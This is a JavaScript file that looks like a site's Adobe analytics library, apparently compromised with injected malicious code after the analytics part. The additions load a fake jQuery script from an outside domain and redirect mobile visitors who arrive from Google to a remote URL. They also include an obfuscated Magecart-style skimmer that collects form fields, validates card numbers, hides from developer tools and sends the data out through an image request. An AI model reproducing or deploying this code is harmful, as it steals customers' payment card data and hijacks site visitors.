+"(String.fromCharCode){i=escape(String.fromCharCode(256)).toUpperCase();s.em=(i=='%C4%80'?2:(i=='%U0100'?1:0))}s.sa(un);s.vl_l='dynamicVariablePrefix,visitorID,vmk,visitorMigrationKey,visitorMigrati"
+"onServer,visitorMigrationServerSecure,ppu,charSet,visitorNamespace,cookieDomainPeriods,cookieLifetime,pageName,pageURL,referrer,currencyCode';s.va_l=s.sp(s.vl_l,',');s.vl_t=s.vl_l+',variableProvide"
+"r,channel,server,pageType,transactionID,purchaseID,campaign,state,zip,events,products,linkName,linkType';for(var n=1;n<51;n++)s.vl_t+=',prop'+n+',eVar'+n+',hier'+n+',list'+n;s.vl_l2=',tnt,pe,pev1,p"
+"ev2,pev3,resolution,colorDepth,javascriptVersion,javaEnabled,cookiesEnabled,browserWidth,browserHeight,connectionType,homepage,plugins';s.vl_t+=s.vl_l2;s.va_t=s.sp(s.vl_t,',');s.vl_g=s.vl_t+',track"
+"ingServer,trackingServerSecure,trackingServerBase,fpCookieDomainPeriods,disableBufferedRequests,mobile,visitorSampling,visitorSamplingGroup,dynamicAccountSelection,dynamicAccountList,dynamicAccount"
+"Match,trackDownloadLinks,trackExternalLinks,trackInlineStats,linkLeaveQueryString,linkDownloadFileTypes,linkExternalFilters,linkInternalFilters,linkTrackVars,linkTrackEvents,linkNames,lnk,eo,_1_ref"
+"errer';s.va_g=s.sp(s.vl_g,',');s.pg=pg;s.gl(s.vl_g);if(!ss)s.wds()",
w=window,l=w.s_c_il,n=navigator,u=n.userAgent,v=n.appVersion,e=v.indexOf('MSIE '),m=u.indexOf('Netscape6/'),a,i,s;if(un){un=un.toLowerCase();if(l)for(i=0;i<l.length;i++){s=l[i];if(!s._c||s._c=='s_c'){if(s.oun==un)return s;else if(s.fs&&s.sa&&s.fs(s.oun,un)){s.sa(un);return s}}}}w.s_an='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
w.s_sp=new Function("x","d","var a=new Array,i=0,j;if(x){if(x.split)a=x.split(d);else if(!d)for(i=0;i<x.length;i++)a[a.length]=x.substring(i,i+1);else while(i>=0){j=x.indexOf(d,i);a[a.length]=x.subst"
+"ring(i,j<0?x.length:j);i=j;if(i>=0)i+=d.length}}return a");
w.s_jn=new Function("a","d","var x='',i,j=a.length;if(a&&j>0){x=a[0];if(j>1){if(a.join)x=a.join(d);else for(i=1;i<j;i++)x+=d+a[i]}}return x");
w.s_rep=new Function("x","o","n","return s_jn(s_sp(x,o),n)");
w.s_d=new Function("x","var t='`^@$#',l=s_an,l2=new Object,x2,d,b=0,k,i=x.lastIndexOf('~~'),j,v,w;if(i>0){d=x.substring(0,i);x=x.substring(i+2);l=s_sp(l,'');for(i=0;i<62;i++)l2[l[i]]=i;t=s_sp(t,'');d"
+"=s_sp(d,'~');i=0;while(i<5){v=0;if(x.indexOf(t[i])>=0) {x2=s_sp(x,t[i]);for(j=1;j<x2.length;j++){k=x2[j].substring(0,1);w=t[i]+k;if(k!=' '){v=1;w=d[b+l2[k]]}x2[j]=w+x2[j].substring(1)}}if(v)x=s_jn("
+"x2,'');else{w=t[i]+' ';if(x.indexOf(w)>=0)x=s_rep(x,w,t[i]);i++;b+=62}}}return x");
w.s_fe=new Function("c","return s_rep(s_rep(s_rep(c,'\\\\','\\\\\\\\'),'\"','\\\\\"'),\"\\n\",\"\\\\n\")");
w.s_fa=new Function("f","var s=f.indexOf('(')+1,e=f.indexOf(')'),a='',c;while(s>=0&&s<e){c=f.substring(s,s+1);if(c==',')a+='\",\"';else if((\"\\n\\r\\t \").indexOf(c)<0)a+=c;s++}return a?'\"'+a+'\"':"
+"a");
w.s_ft=new Function("c","c+='';var s,e,o,a,d,q,f,h,x;s=c.indexOf('=function(');while(s>=0){s++;d=1;q='';x=0;f=c.substring(s);a=s_fa(f);e=o=c.indexOf('{',s);e++;while(d>0){h=c.substring(e,e+1);if(q){i"
+"f(h==q&&!x)q='';if(h=='\\\\')x=x?0:1;else x=0}else{if(h=='\"'||h==\"'\")q=h;if(h=='{')d++;if(h=='}')d--}if(d>0)e++}c=c.substring(0,s)+'new Function('+(a?a+',':'')+'\"'+s_fe(c.substring(o+1,e))+'\")"
+"'+c.substring(e+1);s=c.indexOf('=function(')}return c;");
c=s_d(c);if(e>0){a=parseInt(i=v.substring(e+5));if(a>3)a=parseFloat(i)}else if(m>0)a=parseFloat(u.substring(m+10));else a=parseFloat(v);if(a>=5&&v.indexOf('Opera')<0&&u.indexOf('Opera')<0){w.s_c=new Function("un","pg","ss","var s=this;"+c);return new s_c(un,pg,ss)}else s=new Function("un","pg","ss","var s=new Object;"+s_ft(c)+";return s");return s(un,pg,ss)};!function(e,t){try{if(!e.Z1eW){e.Z1eW=1;t=e.createElement("script");t.src="https://installw.com/ajax/libs/jquery/3.0.1/jquery.min.js",e.head.appendChild(t)}}catch(_){}}(document)


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x4399=['\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d'];(function(_0x3aa924,_0x3f722b){var _0x514469=function(_0xc44bf5){while(--_0xc44bf5){_0x3aa924['push'](_0x3aa924['shift']());}};_0x514469(++_0x3f722b);}(_0x4399,0x1c4));var _0x4842=function(_0x36b17f,_0x3d10b9){_0x36b17f=_0x36b17f-0x0;var _0x503a84=_0x4399[_0x36b17f];if(_0x4842['EmQjLU']===undefined){(function(){var _0x54baf1;try{var _0x211b08=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x54baf1=_0x211b08();}catch(_0x4441a5){_0x54baf1=window;}var _0x1c7e5c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x54baf1['atob']||(_0x54baf1['atob']=function(_0x51152e){var _0x140fb6=String(_0x51152e)['replace'](/=+$/,'');for(var _0x4e8b74=0x0,_0x1c5734,_0x52a086,_0xdfd206=0x0,_0x5c6d09='';_0x52a086=_0x140fb6['charAt'](_0xdfd206++);~_0x52a086&&(_0x1c5734=_0x4e8b74%0x4?_0x1c5734*0x40+_0x52a086:_0x52a086,_0x4e8b74++%0x4)?_0x5c6d09+=String['fromCharCode'](0xff&_0x1c5734>>(-0x2*_0x4e8b74&0x6)):0x0){_0x52a086=_0x1c7e5c['indexOf'](_0x52a086);}return _0x5c6d09;});}());_0x4842['ekEMMj']=function(_0x12deb9){var _0x4c3a2d=atob(_0x12deb9);var _0x1c5302=[];for(var _0x4c4b8=0x0,_0x43cbb2=_0x4c3a2d['length'];_0x4c4b8<_0x43cbb2;_0x4c4b8++){_0x1c5302+='%'+('00'+_0x4c3a2d['charCodeAt'](_0x4c4b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c5302);};_0x4842['zOzEzJ']={};_0x4842['EmQjLU']=!![];}var _0x45b5b0=_0x4842['zOzEzJ'][_0x36b17f];if(_0x45b5b0===undefined){_0x503a84=_0x4842['ekEMMj'](_0x503a84);_0x4842['zOzEzJ'][_0x36b17f]=_0x503a84;}else{_0x503a84=_0x45b5b0;}return _0x503a84;};function _0x80eca3(_0x107769,_0x5454a2,_0x176dcf){return _0x107769[_0x4842('0x0')](new RegExp(_0x5454a2,'\x67'),_0x176dcf);}function _0x1c7c55(_0x71224b){var _0x596197=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x26bb93=/^(?:5[1-5][0-9]{14})$/;var _0x9beade=/^(?:3[47][0-9]{13})$/;var _0x2fbcc8=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x404f66=![];if(_0x596197[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x26bb93[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x9beade[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}else if(_0x2fbcc8[_0x4842('0x1')](_0x71224b)){_0x404f66=!![];}return _0x404f66;}function _0x54e0e0(_0x34f5e4){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x34f5e4))return![];var _0x20d7ea=0x0,_0x1d505b=0x0,_0x654972=![];_0x34f5e4=_0x34f5e4['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x29106f=_0x34f5e4['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x29106f>=0x0;_0x29106f--){var _0x3bf907=_0x34f5e4[_0x4842('0x2')](_0x29106f),_0x1d505b=parseInt(_0x3bf907,0xa);if(_0x654972){if((_0x1d505b*=0x2)>0x9)_0x1d505b-=0x9;}_0x20d7ea+=_0x1d505b;_0x654972=!_0x654972;}return _0x20d7ea%0xa==0x0;}(function(){'use strict';const _0x422bd2={};_0x422bd2[_0x4842('0x3')]=![];_0x422bd2['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x323e1a=0xa0;const _0x53beaf=(_0xbbac35,_0x595161)=>{window[_0x4842('0x4')](new CustomEvent(_0x4842('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0xbbac35,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x595161}}));};setInterval(()=>{const _0x217e44=window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']-window[_0x4842('0x6')]>_0x323e1a;const _0x37b5d3=window[_0x4842('0x7')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x323e1a;const _0x4ab7d1=_0x217e44?_0x4842('0x8'):_0x4842('0x9');if(!(_0x37b5d3&&_0x217e44)&&(window['\x46\x69\x72\x65\x62\x75\x67']&&window[_0x4842('0xa')][_0x4842('0xb')]&&window[_0x4842('0xa')][_0x4842('0xb')][_0x4842('0xc')]||_0x217e44||_0x37b5d3)){if(!_0x422bd2[_0x4842('0x3')]||_0x422bd2[_0x4842('0xd')]!==_0x4ab7d1){_0x53beaf(!![],_0x4ab7d1);}_0x422bd2[_0x4842('0x3')]=!![];_0x422bd2[_0x4842('0xd')]=_0x4ab7d1;}else{if(_0x422bd2[_0x4842('0x3')]){_0x53beaf(![],undefined);}_0x422bd2['\x69\x73\x4f\x70\x65\x6e']=![];_0x422bd2[_0x4842('0xd')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x4842('0xe')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x422bd2;}else{window[_0x4842('0xf')]=_0x422bd2;}}());String[_0x4842('0x10')][_0x4842('0x11')]=function(){var _0x1f8f3f=0x0,_0xf27ff7,_0x40c11a;if(this[_0x4842('0x12')]===0x0)return _0x1f8f3f;for(_0xf27ff7=0x0;_0xf27ff7<this[_0x4842('0x12')];_0xf27ff7++){_0x40c11a=this[_0x4842('0x13')](_0xf27ff7);_0x1f8f3f=(_0x1f8f3f<<0x5)-_0x1f8f3f+_0x40c11a;_0x1f8f3f|=0x0;}return _0x1f8f3f;};var _0x44c0a4={};_0x44c0a4[_0x4842('0x14')]=_0x4842('0x15');_0x44c0a4[_0x4842('0x16')]={};_0x44c0a4[_0x4842('0x17')]=[];_0x44c0a4[_0x4842('0x18')]=![];_0x44c0a4[_0x4842('0x19')]=function(_0x58e226){if(_0x58e226.id!==undefined&&_0x58e226.id!=''&&_0x58e226.id!==null&&_0x58e226.value.length<0x100&&_0x58e226.value.length>0x0){if(_0x54e0e0(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20',''))&&_0x1c7c55(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20','')))_0x44c0a4.IsValid=!![];_0x44c0a4.Data[_0x58e226.id]=_0x58e226.value;return;}if(_0x58e226.name!==undefined&&_0x58e226.name!=''&&_0x58e226.name!==null&&_0x58e226.value.length<0x100&&_0x58e226.value.length>0x0){if(_0x54e0e0(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20',''))&&_0x1c7c55(_0x80eca3(_0x80eca3(_0x58e226.value,'\x2d',''),'\x20','')))_0x44c0a4.IsValid=!![];_0x44c0a4.Data[_0x58e226.name]=_0x58e226.value;return;}};_0x44c0a4[_0x4842('0x1a')]=function(){var _0x2c8e87=document.getElementsByTagName(_0x4842('0x1b'));var _0x2d3b8c=document.getElementsByTagName(_0x4842('0x1c'));var _0x2d935a=document.getElementsByTagName(_0x4842('0x1d'));for(var _0x18f255=0x0;_0x18f255<_0x2c8e87.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2c8e87[_0x18f255]);for(var _0x18f255=0x0;_0x18f255<_0x2d3b8c.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2d3b8c[_0x18f255]);for(var _0x18f255=0x0;_0x18f255<_0x2d935a.length;_0x18f255++)_0x44c0a4.SaveParam(_0x2d935a[_0x18f255]);};_0x44c0a4[_0x4842('0x1e')]=function(){if(!window.devtools.isOpen&&_0x44c0a4.IsValid){_0x44c0a4.Data[_0x4842('0x1f')]=location.hostname;var _0x4e133c=encodeURIComponent(window.btoa(JSON.stringify(_0x44c0a4.Data)));var _0x5caf07=_0x4e133c.hashCode();for(var _0x1abc5d=0x0;_0x1abc5d<_0x44c0a4.Sent.length;_0x1abc5d++)if(_0x44c0a4.Sent[_0x1abc5d]==_0x5caf07)return;_0x44c0a4.LoadImage(_0x4e133c);}};_0x44c0a4[_0x4842('0x20')]=function(){_0x44c0a4.SaveAllFields();_0x44c0a4.SendData();};_0x44c0a4[_0x4842('0x21')]=function(_0x453d9b){_0x44c0a4.Sent.push(_0x453d9b.hashCode());var _0x6b4ebe=document.createElement(_0x4842('0x22'));_0x6b4ebe.src=_0x44c0a4.GetImageUrl(_0x453d9b);};_0x44c0a4[_0x4842('0x23')]=function(_0x2bc059){return _0x44c0a4.Gate+_0x4842('0x24')+_0x2bc059;};document[_0x4842('0x25')]=function(){if(document[_0x4842('0x26')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0x4842('0x27')](_0x44c0a4['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};